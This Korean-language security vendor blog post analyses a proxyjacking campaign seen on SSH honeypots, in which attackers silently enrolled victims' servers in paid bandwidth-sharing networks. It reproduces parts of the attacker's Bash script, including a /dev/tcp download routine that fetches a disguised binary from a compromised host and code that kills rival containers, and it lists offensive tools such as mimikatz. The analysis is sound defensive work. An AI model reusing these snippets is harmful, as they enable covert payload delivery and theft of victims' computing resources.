프록시재킹: 최신 사이버 범죄 기법

편집 및 추가 설명: 트리샤 하워드(Tricia Howard)

핵심 요약

Akamai SIRT(Security Intelligence Response Team)는 보안이 취약한 SSH 서버를 표적으로 삼아 Docker 서비스를 운영, 즉 돈을 받고 피해자의 대역폭을 공유하는 프록시재킹 캠페인을 발견했습니다.

이 캠페인은 감염된 웹 서버를 사용해 필수 의존성을 배포하고, 경쟁 인스턴스를 적극적으로 검색하고 제거하며, 난독화 기술을 활용해 탐지를 회피합니다.

프록시재킹은 사이버 범죄자들이 기업 생태계와 소비자 생태계 전반에서 감염된 디바이스를 통해 수익을 창출하는 최신 기법이 되었습니다. 크립토재킹보다 더 은밀한 대안이며, 프록시 레이어 7 공격으로 발생한 골칫거리를 심화시킬 수 있는 심각한 영향을 미칩니다.

서론

끊임없이 진화하는 사이버 위협의 세계에서 공격자들은 노력을 최소화하면서 이득을 극대화할 수 있는 혁신적인 전략을 꾸준히 모색하고 있습니다. 가장 최근의 사례는 6월 초에 전 세계에 배포된 Akamai SIRT의 허니팟 중 하나에서 발견된 영리 목적의 프록시재킹입니다.

프록시재킹의 개념이 새로운 것은 아니지만, 주류 기업과 연계하여 쉽게 수익을 창출할 수 있다는 것이 새로운 점입니다. 금전적 이득을 얻을 수 있는 간단한 경로를 제공한다는 점에서 기업과 일반 소비자 모두에게 위협이 되고 있으며, 이에 대한 경각심을 고취하고 이를 방어할 필요성이 커지고 있습니다. 이 새로운 위협 환경은 Meris와 Anonymous Sudan 같은 공격자들이 연루된 것이 특징이며, 이와 더불어 프록시 네트워크를 통해 전파되는 레이어 7 공격이 현저하게 증가하면서 사용 가능한 대량의 프록시 축적을 통해 상당한 금전적 가치가 발생하고 있습니다.

이 게시물에서는 보안 연구원들이 SIRT에서 발견한 새로운 프록시재킹 캠페인에 대해 자세히 알아보겠습니다. 이 캠페인은 공격자가 원격 접속을 위해 SSH를 활용해 악성 스크립트를 실행하고, 피해자 서버를 Peer2Proxy나 Honeygain 같은 P2P(Peer-toPeer) 프록시 네트워크에 은밀하게 끌어들이는 능동적인 캠페인입니다.

이를 통해 공격자는 의심하지 않는 피해자의 추가 대역폭을 이용해 크립토마이닝에 필요한 리소스의 일부만 사용하고 수익을 창출할 수 있으며, 발각될 가능성도 적습니다.

이 캠페인의 기술적 세부 사항에 대해 설명하고 영리 목적의 프록시재킹 위협 프로파일을 살펴보겠습니다. 또한 이러한 위협을 방어하는 방법도 제안하겠습니다. 이를 통해 오래된 기술의 새로운 사용 사례를 부각하고자 합니다.

프록시재킹이란 무엇일까요?

크립토재킹은 전 세계적으로 매우 잘 알려져 있습니다. 피해자의 리소스를 탈취해 채굴 풀에 기여하고 공격자는 그 대가로 돈을 받습니다. 프록시재킹은 최근 증가하고 있지만 잘 알려지지 않은 기법입니다.

공격자는 프록시재킹을 통해 리소스를 훔칠 뿐만 아니라 피해자가 사용하지 않는 대역폭도 활용합니다. 피해자의 시스템은 P2P 프록시 노드로서 다양한 서비스를 실행하는 데 은밀하게 사용되며, 공격자는 최근 Peer2Profit이나 Honeygain 같은 기업을 통해 수익을 창출하기 시작했습니다. 이러한 기업은 일반 사용자에게 추가 대역폭에 대한 대가를 받을 수 있는 기회를 제공하며, 많은 사용자와 단체는 이를 매력적이고 적법한 상품으로 받아들일 수 있습니다.



그러나 이러한 사이트에서는 새로운 프록시 노드의 출처에 대해 질문하지 않는 경우가 많으며, 이 부분에 불법적인 요소가 개입될 수 있습니다. 프록시재킹은 오래전부터 존재해 왔지만, 영리 목적만을 위해 사용되기 시작한 것은 이번 캠페인에서 관측된 건을 비롯해 비교적 최근의 일입니다.

사이버 범죄자에게 프록시는 어떤 가치가 있을까요?



프록시는 기본적으로 추적 경로를 난독화하여 불법 활동을 오리진까지 추적하는 것을 매우 어렵게 만들 수 있다는 데 그 가치가 있습니다. 이러한 난독화는 최종 목적지에 도달하기 전에 여러 피어 노드를 통해 악성 트래픽을 라우팅함으로써 이루어집니다. 그림 1은 개인이 프록시에 대한 접속을 공개적으로 교환해 트래픽의 다양한 경로를 허용하는 방법을 보여줍니다.

해당 목록은 이번 조사의 중심이 된 주요 IP와 연결된 온라인 게시물의 결과로 발견되었으며, 16,500개 이상의 다른 공개 프록시도 함께 포함되었습니다. 프록시재킹이 증가함에 따라 이러한 노드가 모두 네트워크에 선의의 피어로 참여하고 있지는 않다는 점이 분명해졌습니다. 다른 많은 게시물도 발견되었기 때문에 이 목록은 결코 완전하지 않습니다.

그림 1: 온라인 포럼에 게시된 공개 프록시 공유 목록(IP 삭제됨)

그림 1: 온라인 포럼에 게시된 공개 프록시 공유 목록(IP 삭제됨)

이 블로그 게시물에서 논의한 캠페인에서는 이론적으로 검증된 파트너와만 프록시를 공유한다고 주장하는 Peer2Profit와 Honeygain 같은 기업처럼 고전적인 ‘오픈’ 프록시에는 주목하지 않았습니다. 그러나 이러한 기업들이 프록시 네트워크에 기여하기 위해 제공하는 인센티브는 정상적인 불로소득을 위한 설치뿐만 아니라 다른 사람의 비용으로 시스템을 악용하려는 사람도 끌어들입니다.

마찬가지로, 이들이 실제 제공하는 서비스는 정상적인 비즈니스와 공격자를 모두 끌어들일 수 있습니다. 따라서 이 사례는 겉보기에 유익해 보이는 이러한 서비스의 보안에 대한 잠재적 영향을 극명하게 보여줍니다.

웃으세요. Cowrie 캠 촬영 중입니다!



이 캠페인은 2023년 6월 8일에 처음 알려졌습니다. Akamai 팀은 공격자가 SIRT에서 관리하는 자산인 Cowrie 허니팟 중 하나에 여러 개의 SSH 연결을 설정하는 것을 발견했습니다(그림 2). 그러나 허니팟에 대한 완벽한 제어 및 모니터링 기능 덕분에 공격자가 주로 인코딩된 Bash 스크립트를 통해 수행한 모든 작업을 추적하고 문서화할 수 있었습니다.

공격자의 첫 번째 행동은 스크립트의 실제 기능을 숨기고 보안 시스템을 회피하는 데 사용되는 일반 기법인 이중 Base64로 인코딩된 Bash 스크립트(그림 3)를 사용하는 것이었습니다.

난독화된 Bash 스크립트를 성공적으로 디코딩하자 공격자의 프록시재킹 기법을 명확히 살펴볼 수 있었습니다. 이렇게 디코딩된 스크립트의 로깅을 활용해 공격자가 의도한 작업의 성격과 순서를 꼼꼼하게 분석할 수 있었습니다.

중단, 배포, 잠적

이 디코딩된 스크립트는 공유 대역폭을 통해 이익을 얻을 제휴사인 $PACCT가 지정한 계정을 사용, 감염된 시스템을 Peer2Profit 프록시 네트워크의 노드로 효과적으로 변환합니다. 얼마 후 Honeygain 설치에서도 동일한 문제가 발견되었습니다. 은밀하고 강력하게 설계된 스크립트는 호스트 시스템에 설치된 소프트웨어와 관계없이 작동하려 했습니다.

스크립트는 나중에 사용할 몇 가지 함수를 정의하는 것으로 시작되었고, 그 중 첫 번째는 curl의 기초적인 구축이었습니다.

function __curl() {

read proto server path <<<$(echo ${1//// })

DOC=/${path// //}

HOST=${server//:*}

PORT=${server//*:}

[[ x"${HOST}" == x"${PORT}" ]] && PORT=80

exec 3<>/dev/tcp/${HOST}/$PORT

echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\nUser-Agent: curl/6.1.9\r\n\r\n" >&3

(while read line; do

[[ "$line" == $'\r' ]] && break

done && cat) <&3

exec 3>&-

}



그런 다음 두 번째 함수 내에서 이 함수를 사용해 실제 버전의 curl(배포 서버에서 ‘csdark.css’로 호스팅됨)을 다운로드했습니다. 이 기법이 작동하는 데 필요한 것은 curl뿐이므로 피해 호스트에 curl이 없으면 공격자가 직접 curl을 다운로드합니다.

c(){

if ! command -v curl &>/dev/null;then

__curl http://xxx.xxx.xxx.xxx/main/dist/css/csdark.css > curl

if ! md5sum curl|grep -q 2a88b534fa8d58cef93e46c4ab380b23;then

echo "could not get curl"

exit

fi

chmod +x curl

export PATH=$PWD:$PATH

fi

}

분석 결과, 이는 실제로 별다른 수정 없이 정상적으로curl을 배포한 것에 불과했습니다. 성능을 향시키는 혹은 악의적인 추가 기능이 있을 수 있지만, 현재로서는 그렇다고 판단할 근거가 없습니다.

매우 흥미로운 점은 모든 써드파티 벤더사에서 완전히 무해한 것으로 표시한(그림 4) 이 파일이 Akamai가 심층 조사하게 된 최초의 아티팩트였다는 것입니다. 이러한 깨끗한 평판은 이것이 curl 유틸리티의 표준 배포일 뿐이라는 주장을 추가로 뒷받침합니다. 무해한 코드 조각을 프록시재킹 기법의 일부로 밝혀낼 수 있었던 것은 아티팩트의 소스를 살펴볼 수 있던 덕분입니다. 이는 악성으로 간주되는 아티팩트뿐만 아니라 모든 비정상적인 아티팩트를 격리하는 것이 중요하다는 사실을 잘 보여줍니다.

그림 4: 다운로드된 curl 애플리케이션의 깨끗한 평판을 보여주는 스크린샷

그림 4: 다운로드된 curl 애플리케이션의 깨끗한 평판을 보여주는 스크린샷

공격자는 또한 다른 함수를 정의하여 쓰기 가능하고 실행 가능한 위치(예: /dev/shm 또는 /tmp)로 이동합니다. 적절한 디렉터리가 없으면 실행 파일이 종료됩니다.

d(){

cd /dev/shm && cp /bin/ls . && ./ls &>/dev/null && rm -f ls && return

cd /tmp && cp /bin/ls . && ./ls &>/dev/null && rm -f ls && return

#mkdir -p $HOME/.cache/apt && cd $HOME/.cache/apt && return

echo "no suitable dir"

exit

}

스크립트 내에 정의된 최종 함수는 봇을 설정하기 위해 몇 가지 작업을 수행하지만, 이 함수의 호출은 실제로 메인 스크립트에서 주석 처리되어 더 기능적인 코드로 대체됩니다. 대부분의 작업은 코드의 나머지 부분에서 이루어집니다.

안전상의 이유로 모든 코드를 공유할 수는 없지만, 일부 코드를 참조하면 어떤 내용인지 대략적으로 파악할 수 있습니다. 코드의 특정 부분은 [...]를 사용해 삭제됩니다.

스크립트는 자체 컨테이너가 이미 실행 중인지 확인하는 것으로 시작합니다.

if ps axjf|[...]|grep […] "$PACCT";then

echo "already running"

exit

그런 다음 경쟁 대역폭 공유 컨테이너를 실행하는 다른 컨테이너의 존재를 확인하고 해당 컨테이너를 종료합니다.

if docker ps [...] |grep [...] peer2profit [...] p2pclient;then

for con in [...];do

if ! docker [...]|grep [...] "$PACCT";then

[...]

docker stop -t 10 $con

docker stop -s KILL $con

docker stop $con

echo "killed container: $con"

fi

done

fi

작업 디렉터리를 만들고 리소스 공유 프로그램이 포함된 퍼블릭 Docker 리포지토리에서 Docker 이미지를 다운로드해 `’postfixd'`라는 이름을 지정합니다. 여기에서 공개적으로 제공되는 지침에 따라 이미지의 Docker 레이어를 다운로드하고, 압축을 풀고, 남은 아티팩트를 삭제한 다음, 떠납니다.

cd .. && rm -rf pfp

다양한 인터넷 대역폭의 가치

이 캠페인에서 발견된 특정 P2P 프록시 수익 창출 방식은 Peer2Profit과 Honeygain이며, 둘 다 1백만 건 이상의 다운로드 횟수를 기록한 퍼블릭 Docker 이미지를 보유하고 있습니다(그림 5).

그림 5: 1백만 건 다운로드된 Honeygain의 퍼블릭 Docker 이미지

그림 5: 1백만 건 다운로드된 Honeygain의 퍼블릭 Docker 이미지



이러한 프록시 재킹의 경우, 이론적으로는 정상적이지만 잠재적으로 부도덕한 기업에서 데이터 수집 및 광고 등의 목적으로 프록시를 사용하고 있습니다(그림 6). 이러한 기업 중 일부는 사용자의 트래픽이 어떻게 사용되는지 명확히 보여주기도 합니다.

그림 6: Peer2Profit 웹 사이트 스크린샷

그림 6: Peer2Profit 웹 사이트 스크린샷

이러한 애플리케이션은 본래 악의적 목적을 가진 것이 아니라, 사용자가 금전적 보상을 받는 대가로 사용하지 않는 인터넷 대역폭을 자발적으로 공유할 수 있는 기회를 서비스로 제공합니다(그림 7). 매우 간단한 거래지만 이러한 기업 중 일부는 네트워크의 IP 소싱을 제대로 확인하지 않고, 심지어 업무용 컴퓨터에 소프트웨어를 설치하도록 제안하는 경우도 있습니다.

그림 7: 서비스 작동 방식을 보여주는 Peer2Profit 이미지(출처: https://peer2profit.com/)

그림 7: 서비스 작동 방식을 보여주는 Peer2Profit 이미지(출처: https://peer2profit.com/)

정상적인 활동이 사이버 범죄로 변할 때

사용자 모르게 또는 사용자 동의 없이 애플리케이션이 배포되어 리소스를 효과적으로 악용하는 경우에는 상황이 크게 달라집니다. 이러한 서비스를 사용하는 무해해 보이는 행위가 사이버 범죄의 영역으로 전환되는 것입니다. 공격자는 여러 시스템과 해당 대역폭을 장악함으로써 피해자의 비용으로 서비스를 통해 얻을 수 있는 잠재적 수익을 효과적으로 증폭시킵니다.

여기서 크립토마이닝과 크립토재킹의 차이점이 매우 잘 드러납니다. 크립토마이닝은 그 자체로 개인이 컴퓨터 리소스를 사용해 암호화폐를 채굴하는 합법적인 활동입니다. 그러나 크립토재킹으로 발전하면 다른 사람의 컴퓨팅 리소스를 채굴에 무단으로 사용해 무해한 활동이 악성 활동으로 전환됩니다.

배포 서버 살펴보기

이번 조사를 통해 악성 Bash 스크립트 내에 사용된 curl 바이너리의 다운로드에 사용되고 있는 서버를 살펴보게 되었습니다. 다른 파일리스 공격이었다면 적절한 실행을 위해 배포 서버에 계속 의존했을 것입니다.

사이트를 살펴본 결과, 공격에 필요한 다양한 구성요소를 배포하는 수단으로 감염된 웹 서버가 사용되었다는 결론에 빠르게 도달했습니다. 이 웹 사이트를 추적했더니 리비아에 있는 ‘고품질 건축 자재’ 전문 기업이 나타났습니다.



평가의 첫 번째 단계로 curl 바이너리(앞서 살펴본 csdark.css)와 동일한 경로에 무엇이 호스팅되고 있는지 살펴보았습니다(그림 8).

그림 8: 감염된 웹 서버의 호스팅 목록

그림 8: 감염된 웹 서버의 호스팅 목록

이 웹 서버가 구축된 기술을 간단히 분석한 결과, 오래되고 유지 관리되지 않는 여러 개의 구성요소가 발견되었습니다. 특히 웹 사이트의 경로는 더 이상 유지 관리되지 않는 메트로 부트스트랩이라는 라이브러리를 지원하기 데 사용되었습니다. 이 라이브러리를 살펴보니 2014년에 마지막으로 파일 3개가 수정된 것을 알 수 있었습니다.

그러나 이후에 만들어진 파일들은 해당 서버가 감염된 이후 다양한 활동을 위한 다운로드 지점으로 사용되고 있는 것으로 추정됩니다. 해당 파일을 분석하기 위해 `’wget -r`’을 사용해 모든 파일을 다운로드했습니다.



csdark.css 파일은 앞서 설명한 curl 실행 파일이며, 날짜를 보면 metro-bootstrap.min.xcss 가 일종의 테스트 파일 업로드 역할을 했을 것이고 바로 다음 날 csdark.css가 추가되었다는 걸 추론할 수 있습니다. 이제 vksp 만 남았습니다. 다음 VirusTotal 항목(그림 9)에 따르면 vksp 는 실제로 Linux 전용 크립토마이너인 perfcc라는 이름의 프로그램입니다.

그림 9: VirusTotal에서 perfcc가 악성으로 표시된 스크린샷

그림 9: VirusTotal에서 perfcc가 악성으로 표시된 스크린샷

이 파일을 분석한 결과, 실제로 크립토마이닝 유틸리티뿐 아니라기타 수많은 악용 툴과 일반적인 해킹 툴이 포함되어 있는 것을 발견했습니다.

~/.local/bin$ ls

addcomputer.py exchanger.py getST.py ldd2pretty normalizer

raiseChild.py secretsdump.py split.py

atexec.py findDelegation.py getTGT.py lookupsid.py ntfs-read.py

rbcd.py services.py ticketConverter.py

crontab flask GetUserSPNs.py machine_role.py ntlmrelayx.py

rdp_check.py smbclient.py ticketer.py

cygdb futurize goldenPac.py mimikatz.py pasteurize

registry-read.py smbexec.py top

cython GetADUsers.py karmaSMB.py mqtt_check.py ping6.py

reg.py smbpasswd.py wmiexec.py

cythonize getArch.py keylistattack.py mssqlclient.py ping.py

rpcdump.py smbrelayx.py wmipersist.py

dcomexec.py Get-GPPPassword.py kintercept.py mssqlinstance.py

psexec.py rpcmap.py smbserver.py wmiquery.py

dpapi.py GetNPUsers.py ldapdomaindump netview.py ps.old

sambaPipe.py sniffer.py

esentutl.py getPac.py ldd2bloodhound nmapAnswerMachine.py

__pycache__ samrdump.py sniff.py

크립토재킹을 수익원으로 삼아온 공격자들이 이제 프록시재킹으로 전환하거나 적어도 이 활동을 보완할 것이라는 점에서 이 발견은 매우 의미가 있습니다. 이 두 개의 실행 파일이 하나의 감염된 웹 사이트에서 호스팅되는 것을 보고 어떤 공격자가 이 새로운 수익화 전략의 가치를 즉시 알아차릴지 조금이나마 알 수 있었습니다.

영향 및 위협 환경의 관련성

영리를 추구하는 프록시재킹이 출현하기 전에도, 감염된 디바이스를 통해 범죄 수익을 창출하는 여러 형태의 기법이 있었습니다. 가장 명백한 비교 대상은 크립토재킹이지만, 정상적인 서비스를 범죄 수단으로 악용하는 전략은 이보다 훨씬 더 거슬러 올라갑니다.

또 다른 대표적인 예는 스팸의 기원이 오늘날에도 매우 일반적인 관행인 제휴 마케팅에서 시작되었다는사실입니다. 고객을 자사 사이트로 유도하기만 하면 클릭당 비용을 지불하는 기업도 있고, 스팸을 통해 고객을 유도한다는 사실을 무시하는 기업도 많습니다. 이러한 인센티브가 존재하고 기업이 소싱 윤리를 기꺼이 무시하는 한, 이러한 관행을 악용하는 범죄 업계는 성장을 멈추지 않을 것입니다.

프록시 축적과 관련해 특히 관련성이 높고 우려되는 또 다른 사실이 있습니다. 프록시재킹은 크립토재킹의 유일한 단점인 높은 CPU 사용량으로 인한 탐지를 근본적으로 해결합니다. 프록시재킹은 최소한의 CPU만 있으면 되는 동시에 사용하지 않는 인터넷 대역폭에 의존하기 때문에 이전에 크립토재킹에 사용되었던 탐지 수단들을 피할 수 있습니다.

프록시재킹을 방어하는 방법

CPU 사용량이 적다는 것은 기업 관점에서 프록시재킹을 방어하기 위한 IDS/IPS 솔루션의 중요성이 더욱 높아진다는 것을 의미합니다. 일반 사용자는 복잡한 비밀번호 를 사용하고, 비밀번호 관리자에 저장하고, 애플리케이션에 패치 를 적용하고, 가능한 경우MFAMulti-Factor Authentication)를 활성화하는 등 강력한 기본 보안 조치를 구축해야 합니다. 컴퓨터 보안에 대한 지식이 풍부한 사용자는 현재 실행 중인 컨테이너 에 주의를 기울이고, 네트워크 트래픽에 이상 징후가 있는지 모니터링하고, 정기적으로 취약점 검사를 실행해 경계를 강화할 수 있습니다.

이번 캠페인에서는 서버에 접속하고 Docker 컨테이너를 설치하기 위해 SSH를 사용했지만, 과거에도 웹 취약점을 악용한 캠페인이 있었습니다. 로컬에서 실행 중인 Docker 서비스를 확인하고, 시스템에서 원치 않는 리소스 공유가 발견되면 침입을 조사하고, 스크립트가 업로드되고 실행된 방법을 파악한 후 완전히 정리해야 합니다.

